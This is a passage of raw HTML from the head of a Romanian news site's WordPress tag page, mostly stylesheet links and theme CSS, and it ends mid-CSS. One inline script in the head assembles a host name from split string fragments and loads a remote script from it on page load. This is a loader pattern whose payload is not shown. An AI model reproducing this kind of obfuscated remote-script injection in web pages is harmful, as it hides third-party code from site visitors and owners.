

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/oug/
body_size: 30513
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: oug &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.30ms meta | 0.41ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă oug" href="https://www.emaramures.ro/tag/oug/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand 